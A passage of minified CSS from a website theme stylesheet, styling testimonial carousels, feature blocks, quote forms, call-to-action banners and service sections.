500ms ease;transition: all 500ms ease;border-radius: 50%;}.why-us-section .left-col .image-box:hover img {}.why-us-section .left-col .image-box:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url(../images/icons/shape-1.png) left top no-repeat;z-index: 1;}.why-us-section .left-col .image-box:after {content: "";position: absolute;left: 50px;top: -70%;width: 100%;height: 100%;background: var(--thm-black);opacity: 0.2;border-radius: 50%;z-index: 2;}.why-us-section .left-col .vid-link {position: absolute;right: 55px;bottom: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.why-us-section .left-col .vid-link .icon {position: relative;display: block;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.why-us-section .left-col .vid-link a:hover .icon {background: var(--thm-black);color: var(--thm-base);}.why-us-section .left-col .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.why-us-section .left-col .vid-link .ripple, .why-us-section .left-col .vid-link .ripple:before, .why-us-section .left-col .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 116px;height: 116px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.why-us-section .left-col .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.why-us-section .left-col .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.why-us-section .right-col {position: relative;}.why-us-section .right-col .inner {position: relative;display: block;padding-left: 50px;}.why-us-section .features {position: relative;}.why-us-section .feature {position: relative;margin-bottom: 40px;}.why-us-section .feature .inner-box {position: relative;display: block;padding-left: 90px;}.why-us-section .feature .inner-box:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: 0px;width: 60px;height: 60px;color: var(--thm-base);font-size: 20px;line-height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.why-us-section .feature:hover .inner-box:before {background-color: var(--thm-black);color: #fff;}.why-us-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;}.why-us-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.testimonials-section {position: relative;padding: 120px 0px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.testimonials-page {padding-bottom: 90px;}.testimonials-section .sec-title {margin-bottom: 40px;}.testimonials-section .carousel-box {position: relative;margin: 0px 0px;}.testimonials-section .carousel-box .owl-stage-outer {overflow: visible;}.testi-block {position: relative;margin-bottom: 30px;}.owl-theme .testi-block {margin: 0;}.testi-block .inner {position: relative;display: block;padding: 60px 60px 50px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .inner {background-color: var(--thm-base);}.testimonials-page .testi-block .inner {-ms-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);}.owl-theme .testi-block .inner {margin: 7px 0px;}.testi-block .icon {position: absolute;right: 50px;top: 60px;font-weight: 700;font-size: 100px;line-height: 1em;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .icon {color: var(--thm-black);}.testi-block .info {position: relative;padding-left: 100px;padding-top: 16px;min-height: 70px;margin-bottom: 35px;}.testi-block .info .image {position: absolute;left: 0;top: 0;width: 70px;height: 70px;border-radius: 50%;overflow: hidden;}.testi-block .info .image img {display: block;width: 100%;border-radius: 7px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .image img {}.testi-block .info .name {display: block;font-size: 24px;line-height: 1.2em;color: var(--thm-black);font-weight: 400;text-transform: uppercase;letter-spacing: 0.05em;font-family: var(--thm-font);}.testi-block .info .designation {display: block;font-size: 16px;color: var(--thm-base);line-height: 1.2em;font-weight: 300;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.05em;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .info .designation {color: var(--thm-black);}.testi-block .text {position: relative;display: block;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;padding: 0px 0px;}.testi-block:hover .text {color: var(--thm-black);}.testimonials-section .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.testimonials-section .owl-theme .owl-dots {position: absolute;top: -70px;width: 1170px;left: 50%;margin-left: -585px;text-align: right;}.testimonials-section .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 0px 0px 6px;}.testimonials-section .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.testimonials-section .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.testi-block-three {padding-top: 120px;padding-bottom: 120px;background-color: #eff1f4;}.testi-block-three__single {text-align: center;}.testi-block-three__top {background-color: #fff;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;padding: 49px 0;}.testi-block-three__single:hover .testi-block-three__top {background-color: var(--thm-base);}.testi-block-three__top p {margin: 0;font-size: 18px;font-weight: 500;line-height: 34px;color: #697280;max-width: 252px;margin-left: auto;margin-right: auto;}.testi-block-three__single:hover .testi-block-three__top p {color: #fff;}.testi-block-three__top::after {content: "";width: 78px;height: 20px;background-repeat: no-repeat;background-position: center center;position: absolute;top: 100%;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block-three__single:hover .testi-block-three__top::after {}.testi-block-three__single h3 {margin: 0;font-size: 20px;font-weight: 600;color: var(--thm-black);line-height: 1;margin-top: 15px;margin-bottom: 10px;}.testi-block-three__single span {color: var(--thm-base);text-transform: uppercase;font-size: 12px;font-weight: 500;letter-spacing: 0.2em;line-height: 1;display: block;}.testimonials-four {padding-top: 90px;padding-bottom: 60px;}@media (min-width: 992px) {.testimonials-four {padding-top: 120px;padding-bottom: 90px;}}.testimonials-four-card {border-style: solid;border-width: 1px;border-color: #e9ebee;border-radius: 8px;background-color: #ffffff;padding: 45px;padding-bottom: 63px;padding-top: 30px;margin-bottom: 77px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}@media (min-width: 992px) {.testimonials-four-card {padding: 60px;padding-top: 50px;}}.testimonials-four-card__content p {margin: 0;font-size: 16px;line-height: 34px;color: #686a6f;font-family: var(--thm-b-font);margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four-card__content p {margin-bottom: 28px;font-size: 18px;}}.testimonials-four-card__content .name {margin: 0;text-transform: uppercase;letter-spacing: 0;font-size: 24px;line-height: 1;color: var(--thm-black);font-weight: 400;font-family: var(--thm-font);}.testimonials-four-card__content .designation {font-weight: 300;letter-spacing: 0.1em;text-transform: uppercase;color: var(--thm-base);font-family: var(--thm-font);margin: 0;}.testimonials-four-card .image {display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding: 10px;border: 1px solid #e9ebee;border-radius: 8px;position: absolute;left: 45px;bottom: 0;-webkit-transform: translateY(50%);transform: translateY(50%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-card:hover .image {border-color: var(--thm-base);}.testimonials-four-card .image img {border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-four__block__top {text-align: center;margin-bottom: 50px;}@media (min-width: 992px) {.testimonials-four__block__top {text-align: left;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}}.testimonials-four__block__top .sec-title {margin-bottom: 15px;}@media (min-width: 992px) {.testimonials-four__block__top .sec-title {margin-bottom: 0;}}.testimonials-four__block__top .sec-title h2 {white-space: pre-line;}.testimonials-four__block__top .block-text p {white-space: pre-line;font-size: 16px;line-height: 34px;color: #686a6f;margin: 0;font-family: var(--thm-b-font);}.testimonials-four-carousel .owl-dots {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 30px;}.testimonials-four-carousel .owl-dots .owl-dot {width: 10px;height: 10px;background-color: var(--thm-black);border: 2px solid var(--thm-black);opacity: 0.2;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-four-carousel .owl-dots .owl-dot+.owl-dot {margin-left: 5px;}.testimonials-four-carousel .owl-dots .owl-dot.active {border-color: var(--thm-base);background-color: #fff;opacity: 1;}.testimonials-five {padding-top: 90px;padding-bottom: 45px;}@media (min-width: 992px) {.testimonials-five {padding-top: 120px;padding-bottom: 75px;}}.testimonials-five .sec-title {margin-bottom: 50px;}.testimonials-five .sec-title h2 {font-size: 40px;}.testimonials-five-card {text-align: center;}.testimonials-five .testimonials-five-card .testimonials-five-card__image {display: block;margin-left: auto;margin-right: auto;border-radius: 50%;width: 125px;-webkit-filter: grayscale(100%);filter: grayscale(100%);}.testimonials-five-card__text {margin: 0;font-size: 30px;line-height: 1.5em;color: var(--thm-black);font-weight: 300;max-width: 875px;margin-left: auto;margin-right: auto;margin-top: 50px;}@media (min-width: 992px) {.testimonials-five-card__text {font-size: 40px;}}.testimonials-five-card__title {margin: 0;text-transform: uppercase;color: var(--thm-base);font-size: 26px;line-height: 1;margin-top: 55px;margin-bottom: 5px;}@media (min-width: 992px) {.testimonials-five-card__title {font-size: 30px;}}.testimonials-five-card__designation {margin: 0;color: var(--thm-text);font-size: 18px;line-height: 1;}.testimonials-five__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;margin-top: 40px !important;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav {margin-top: 0 !important;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 55px;height: 55px;background-color: #f4f5f8;border-radius: 50%;color: var(--thm-black);font-size: 18px;position: relative;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testimonials-five__carousel .owl-nav button[class*="owl-"]:hover {background-color: var(--thm-base);color: var(--thm-black);}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {margin-left: 20px;}@media (min-width: 992px) {.testimonials-five__carousel .owl-nav button[class*="owl-"] {width: 73px;height: 73px;font-size: 22px;position: absolute;top: 50%;right: 100%;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] {right: auto;left: 100%;}}.testimonials-five__carousel .owl-nav button[class*="owl-"] span::before {content: "\f172";font-family: "Flaticon";font-weight: 400;}.testimonials-five__carousel .owl-nav button[class*="owl-next"] span::before {-webkit-transform: rotate(180deg);transform: rotate(180deg);display: block;}.testimonials-six {text-align: center;padding-top: 70px;}@media (min-width: 768px) {.testimonials-six {padding-top: 110px;}}@media (min-width: 1200px) {.testimonials-six {padding-top: 190px;}}.testimonials-six__content {margin: 0;color: var(--thm-black);font-size: 40px;font-weight: 400;width: 100%;margin-left: auto;margin-right: auto;line-height: 1.4em;}.testimonials-six__content br {display: none;}@media (min-width: 992px) {.testimonials-six__content {font-size: 50px;}.testimonials-six__content br {display: inherit;}}.testimonials-six__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;font-size: 20px;font-weight: 400;color: var(--thm-text);margin-top: 20px;}@media (min-width: 992px) {.testimonials-six__meta {font-size: 28px;margin-top: 50px;}}.testimonials-six__meta span:first-child {color: var(--thm-base);}.testimonials-six__meta span:not(:last-child)::after {content: "-";margin-left: 20px;margin-right: 20px;color: var(--thm-text) !important;}.testimonials-six hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-top: 80px;}@media (min-width: 768px) {.testimonials-six hr {margin-top: 120px;}}#testimonials-six-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 45px;}#testimonials-six-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-text);border-radius: 50%;display: block;line-height: 1;opacity: 0.3;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-six-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-six-pagination .swiper-pagination-bullet-active {background-color: var(--thm-base);opacity: 1;}.features-section {position: relative;padding: 120px 0px;background: #1c1e22;color: #ffffff;z-index: 1;}.features-section .jarallax-img, .features-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: top center;background-size: cover;opacity: 0.3;background-attachment: fixed;}.features-section .content-box {position: relative;max-width: 700px;}.features-section .content-box h2 {position: relative;display: block;font-size: 70px;line-height: 1em;text-transform: uppercase;color: #ffffff;letter-spacing: 0.01em;font-weight: 400;margin-bottom: 45px;}.features-section .content-box h2 span {color: var(--thm-base);padding-left: 3px;}.features-section .feature-block {position: relative;float: left;margin-bottom: 45px;}.features-section .feature-block .inner {position: relative;display: block;padding-right: 80px;margin-right: 80px;}.features-section .feature-block .inner:before {content: "";position: absolute;right: 0;top: 20px;bottom: 20px;border-right: 1px solid rgba(255, 255, 255, 0.15);}.features-section .feature-block:last-child .inner {padding-right: 0;margin-right: 0;}.features-section .feature-block:last-child .inner:before {display: none;}.features-section .feature-block .icon-box {position: relative;display: block;line-height: 1em;color: #ffffff;font-size: 60px;margin: 0 0 20px;}.features-section .feature-block h6 {font-size: 24px;line-height: 1.25em;margin: 0 0;letter-spacing: 0.03em;text-transform: uppercase;font-weight: 400;color: #fff;}.feature-six {background-color: #f4f5f8;}.feature-six__image {position: relative;margin-bottom: 60px;}@media (min-width: 1200px) {.feature-six__image {margin-bottom: 0;}}.feature-six__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (min-width: 1200px) {.feature-six__image img {max-width: none !important;width: auto;float: right;}}.feature-six__image__caption {position: absolute;bottom: 0;right: 0;background-color: var(--thm-base);padding: 40px;white-space: pre-line;text-transform: uppercase;line-height: 1;color: var(--thm-black);font-weight: 500;font-size: 22px;font-family: var(--thm-font);}@media (min-width: 992px) {.feature-six__image__caption {font-size: 30px;padding: 43px 60px;}}@media (min-width: 1200px) {.feature-six__content {padding-left: 60px;}}@media (min-width: 1440px) {.feature-six__content {padding-left: 115px;}}.feature-six__content .sec-title {margin-bottom: 10px;}@media (min-width: 992px) {.feature-six__content .sec-title {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content .sec-title {margin-bottom: 30px;}}.feature-six__content__text {font-size: 16px;line-height: 34px;color: var(--thm-text);font-family: var(--thm-b-font);margin-bottom: 20px;}@media (min-width: 992px) {.feature-six__content__text {max-width: 550px;}}@media (min-width: 1200px) {.feature-six__content__text {margin-bottom: 40px;}}.feature-six__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-black);font-family: var(--thm-b-font);line-height: 1.6em;margin-bottom: 13px;}.feature-six__list li:last-child {margin-bottom: 0;}.feature-six__list li>i {position: absolute;left: 0;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);color: var(--thm-base);font-size: 20px;}.feature-seven {padding-top: 90px;}@media (min-width: 992px) {.feature-seven {padding-top: 120px;}}.feature-seven hr {border-width: 1px;border-color: #e9ebee;margin: 0;margin-left: auto;margin-right: auto;max-width: 1170px;margin-top: 60px;}@media (min-width: 992px) {.feature-seven hr {margin-top: 90px;}}.feature-seven-card {border-radius: 8px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 30px;}.feature-seven-card:hover {-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);}.feature-seven-card__inner {overflow: hidden;border-radius: 8px;background-color: #fff;}.feature-seven-card__image img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.feature-seven-card:hover .feature-seven-card__image img {-webkit-filter: grayscale(0);filter: grayscale(0);}.feature-seven-card__content {border-style: solid;border-width: 1px;border-color: #e9ebee;padding: 30px;padding-bottom: 20px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;}@media (min-width: 992px) {.feature-seven-card__content {padding: 50px;padding-bottom: 40px;}}.feature-seven-card__title {color: var(--thm-black);text-transform: uppercase;margin: 0;font-size: 34px;line-height: 1;}.feature-seven-card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-seven-card__title a:hover {color: var(--thm-base);}.feature-seven-card__text {margin: 0;font-size: 16px;font-family: var(--thm-b-font);color: var(--thm-text);line-height: 34px;margin-top: 10px;}@media (min-width: 992px) {.feature-seven-card__text {margin-top: 25px;}}.feature-eight {padding-top: 90px;padding-bottom: 90px;}@media (min-width: 992px) {.feature-eight {padding-top: 120px;padding-bottom: 120px;}}.feature-eight__image img {max-width: 100%;border-radius: 8px;-webkit-filter: grayscale(100%);filter: grayscale(100%);background-color: #1c1e22;display: block;margin-left: auto;margin-right: auto;border-bottom-left-radius: 0;border-bottom-right-radius: 0;}@media (min-width: 992px) {.feature-eight__image img {border-radius: 8px;max-width: none;}}.feature-eight__content {background-color: #fff;padding: 50px;border-radius: 8px;border-top-left-radius: 0;border-top-right-radius: 0;-webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);position: relative;z-index: 10;}@media (min-width: 992px) {.feature-eight__content {margin-top: 60px;border-radius: 8px;}}@media (min-width: 1200px) {.feature-eight__content {padding: 100px;}}.feature-eight__text {margin-bottom: 35px;}.feature-eight .progress-box {position: relative;display: block;width: 100%;font-family: var(--thm-font);}.feature-eight .progress-box .bar-title {position: relative;font-size: 20px;line-height: 1.1em;text-transform: uppercase;letter-spacing: 1px;margin-bottom: 10px;color: var(--thm-black);}.feature-eight .progress-box .bar {position: relative;width: 100%;height: 7px;background: #e9ebee;border-radius: 4px;}.feature-eight .progress-box .bar-inner {position: relative;display: block;width: 0px;height: 7px;background: var(--thm-base);border-radius: 4px;-webkit-transition: all 1500ms ease;transition: all 1500ms ease;}.feature-eight .progress-box .count-box {position: absolute;right: 0px;margin-right: -40px;bottom: 18px;width: 40px;height: 22px;background: var(--thm-black);color: #ffffff;line-height: 22px;font-size: 14px;font-weight: 500;border-radius: 5px;text-align: center;opacity: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-eight .progress-box .counted .count-box {opacity: 1;}.feature-eight .progress-box .count-box:after {content: "";position: absolute;left: 0;top: 100%;margin-top: -5px;border: 5px solid transparent;border-top: 5px solid var(--thm-black);border-left: 5px solid var(--thm-black);}.feature-eight__content .sec-title {margin-bottom: 30px;}@media (min-width: 992px) {.feature-eight__content .sec-title {margin-bottom: 35px;}}.get-quote-section {position: relative;padding: 120px 0px 90px;border-bottom: 1px solid #e9ebee;}.get-quote-section .left-col {position: relative;margin-bottom: 30px;}.get-quote-section .left-col .inner {position: relative;display: block;padding-right: 70px;}.get-quote-section .featured-block {position: relative;display: block;padding-left: 320px;min-height: 186px;margin-bottom: 55px;}.get-quote-section .featured-block .image {position: absolute;left: 0;top: 0;width: 270px;}.get-quote-section .featured-block .image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .featured-block h4 {font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .featured-block .text {position: relative;display: block;margin-bottom: 32px;}.get-quote-section .counter {position: relative;display: block;padding-top: 55px;border-top: 1px solid #e9ebee;}.get-quote-section .counter .counter-text {position: relative;float: left;}.get-quote-section .counter .counter-image {position: relative;float: right;padding-left: 55px;}.get-quote-section .counter .counter-image:before {content: "";position: absolute;left: 0;top: 0;width: 14px;height: 100%;background: var(--thm-base);border-radius: 7px;}.get-quote-section .counter .counter-image img {display: block;width: 100%;border-radius: 7px;}.get-quote-section .counter .count-box {position: relative;display: block;font-size: 60px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;line-height: 1em;letter-spacing: 0.02em;font-family: var(--thm-font);}.get-quote-section .counter .counter-title {position: relative;display: block;font-size: 20px;text-transform: uppercase;color: var(--thm-text);font-weight: 400;line-height: 1.25em;letter-spacing: 0.05em;font-family: var(--thm-font);}.get-quote-section .right-col {position: relative;margin-bottom: 30px;}.get-quote-section .right-col .inner {position: relative;display: block;}.get-quote-section .form-box {position: relative;display: block;text-align: center;background: #ffffff;padding: 50px 45px 40px;margin-top: -180px;border-radius: 7px;border: 1px solid rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);box-shadow: 0px 0px 70px 0px rgba(0, 0, 0, 0.1);z-index: 5;}.get-quote-section .form-box h4 {color: var(--thm-black);font-size: 40px;font-weight: 400;text-transform: uppercase;margin-bottom: 25px;}.get-quote-section .form-box h4 span {padding-left: 3px;color: var(--thm-base);}.get-quote-section .default-form .form-group {margin-bottom: 10px;}.get-quote-section .default-form .theme-btn {display: block;width: 100%;}.fluid-section {position: relative;padding: 0;}.fluid-section .row {margin: 0;}.fluid-section .column {padding: 0;}.fluid-section .column .inner {position: relative;display: block;text-align: center;min-height: 100%;padding: 120px 20px;background: #1c1e22;}.fluid-section .column:nth-child(2) .inner {background: var(--thm-base);}.fluid-section .image-layer {position: absolute;left: 0;top: 0;width: 100%;height: 100%;background-repeat: no-repeat;background-position: center center;background-size: cover;opacity: 0.1;}.fluid-section .content-box {position: relative;max-width: 620px;margin: 0 auto;}.fluid-section h3 {position: relative;display: block;font-size: 60px;line-height: 1.1em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px;z-index: 3;}.fluid-section .column:nth-child(2) h3 {color: var(--thm-black);}.fluid-section .link-box {position: relative;padding-top: 25px;z-index: 3;}.call-to-section-two {position: relative;padding: 120px 0px 90px;background-color: #2a2c30;background-image: url(../images/icons/cta-bg-1-1.png);color: #ffffff;z-index: 1;}.call-to-section-two.alternate {background: var(--thm-base);background-image: url(../images/background/cta-2-bg-1-1.png);}.call-to-section-two .inner {position: relative;display: block;}.call-to-section-two h2 {position: relative;float: left;display: block;font-size: 70px;line-height: 0.85em;text-transform: uppercase;color: #ffffff;font-weight: 400;margin: 0px 0px 25px;z-index: 1;}.call-to-section-two.alternate h2 {color: var(--thm-black);}.call-to-section-two .link-box {position: relative;float: right;padding-top: 25px;z-index: 1;}.call-to-section-three {background-color: var(--thm-base);padding-top: 119px;padding-bottom: 119px;}.call-to-section-three .jarallax-img {mix-blend-mode: luminosity;opacity: 0.1;}.call-to-section-three .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.call-to-section-three .auto-container h3 {margin: 0;font-size: 50px;font-weight: 800;color: #fff;}.call-to-section-three .auto-container .btn-style-three {min-width: 220px;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;background-color: #fff;color: var(--thm-black);}.call-to-section-three .auto-container .btn-style-three:hover {background-color: var(--thm-black);color: #fff;}.services-section-three {position: relative;padding: 0px 0px 90px;background: #ffffff;}.services-section-three.padd-top {padding-top: 120px;}.services-section-three .services {position: relative;}.services-section-three__one-page {position: relative;padding: 120px 0px 90px;background-color: var(--thm-black);background-image: url(../images/background/contact-bg-1-1.png);background-size: cover;color: #999b9f;}.services-section-three__one-page .sec-title h2 {color: #fff;}.services-section-three__one-page .service-block-two .inner-box {overflow: hidden;background-color: #1c1e22;}.services-section-three__one-page .service-block-two .inner-box h5 a {color: #fff;}.services-section-three__one-page .service-block-two .inner-box .bottom-curve, .services-section-three__one-page .service-block-two:hover .inner-box h5 a, .services-section-three__one-page .service-block-two:hover .inner-box .icon-box, .services-section-three__one-page .service-block-two:hover .text {color: var(--thm-black);}.services-section-three__one-page .service-block-two .link-box {opacity: 0;-webkit-transition: 500ms;transition: 500ms;}.services-section-three__one-page .service-block-two:hover .link-box {opacity: 1;}.services-section-three__one-page .service-block-two .inner-box:hover::before {background-color: var(--thm-base);}.discover-section {position: relative;padding: 120px 0px 90px;background: #ffffff;}.discover-block {position: relative;margin-bottom: 30px;}.discover-block .inner-box {position: relative;display: block;padding-left: 30px;}.discover-block .image-box {position: relative;display: block;overflow: hidden;}.discover-block .image-box img {display: block;width: 100%;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.discover-block .image-box:hover img {}.discover-block .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 330px;}.discover-block .cap-inner {position: relative;display: block;padding: 40px 80px 36px 40px;background: var(--thm-base);border-radius: 7px;}.discover-block .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.discover-block .cap-inner .more-link {position: absolute;right: 20px;bottom: 20px;width: 50px;height: 50px;}.discover-block .cap-inner .more-link a {position: relative;display: block;width: 50px;height: 50px;font-size: 16px;background: var(--thm-black);color: #ffffff;line-height: 50px;border-radius: 50%;text-align: center;}.discover-block .cap-inner .more-link a:hover {opacity: 0.5;}.features-section-two {position: relative;padding: 0px 0px;background: #ffffff;}.features-section-two .content-container {position: relative;display: block;padding: 120px 0px 90px;}.features-section-two .content-container:before {content: "";position: absolute;right: 0;top: 0;bottom: 0;left: -2000px;background: #ffffff url(../images/background/pattern-2.png) right top repeat;border-radius: 0px 7px 7px 0px;}.features-section-two .left-col {position: relative;margin-bottom: 30px;}.features-section-two .left-col .inner {position: relative;display: block;padding-right: 40px;}.features-section-two .sec-title {margin-bottom: 40px;}.features-section-two .features {position: relative;}.features-section-two .feature {position: relative;display: block;padding: 0px 0px 40px;margin-bottom: 47px;padding-left: 90px;min-height: 100px;border-bottom: 1px solid #e9ebee;}.features-section-two .feature:last-child {margin-bottom: 0;padding-bottom: 0;border-bottom: none;}.features-section-two .feature .count {position: absolute;left: 0;top: 0px;width: 60px;height: 60px;text-align: center;background: var(--thm-base);padding: 10px;line-height: 40px;font-size: 30px;letter-spacing: 1px;color: var(--thm-black);text-transform: uppercase;border-radius: 50%;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;line-height: 1em;-webkit-transition: 0.5s;transition: 0.5s;font-family: var(--thm-font);}.features-section-two .feature:hover .count {background-color: var(--thm-black);color: #fff;}.features-section-two .feature .count span {line-height: 1em;position: relative;top: 2px;}.features-section-two .feature h5 {font-weight: 400;font-size: 24px;margin: 0;line-height: 1.2em;text-transform: uppercase;margin-bottom: 15px;}.features-section-two .feature .sub-text {display: block;position: relative;top: 0px;display: block;}.features-section-two .right-col {position: relative;margin-bottom: 30px;}.features-section-two .right-col .inner {position: relative;display: block;}.features-section-two .right-col .image-box {position: relative;display: block;}.features-section-two .right-col .image-box img {position: relative;display: block;width: auto;max-width: none;-webkit-transition: all 0.3s ease;transition: all 0.3s ease;border-radius: 7px;}.features-section-two .right-col .image-box:hover img {}.features-section-two .right-col .cap-box {position: absolute;left: 0;bottom: 0;display: block;width: 100%;max-width: 350px;}.features-section-two .right-col .cap-inner {position: relative;display: block;padding: 40px 60px;background: var(--thm-base);border-radius: 7px;}.features-section-two .right-col .cap-inner h5 {font-size: 30px;text-transform: uppercase;font-weight: 400;color: var(--thm-black);line-height: 1em;margin: 0;}.whatsp{position: fixed;width: 48px;bottom: 95px;right: 15px;z-index: 999;background-color:transparent;height: 38px;}.we-work-section {position: relative;padding: 120px 0 80px;}.work-tabs {position: relative;}.work-tabs .tab-buttons {position: relative;display: block;background: #f4f5f8;border-radius: 7px;text-align: center;margin-bottom: 50px;overflow: hidden;}.work-tabs .tab-buttons .tab-btn {position: relative;float: left;width: 33.333%;line-height: 40px;font-size: 30px;font-weight: 400;letter-spacing: 0.01em;color: var(--thm-black);padding: 30px 15px;text-transform: uppercase;margin: 0;font-family: var(--thm-font);-webkit-transition: all 0.3s ease;transition: all 0.3s 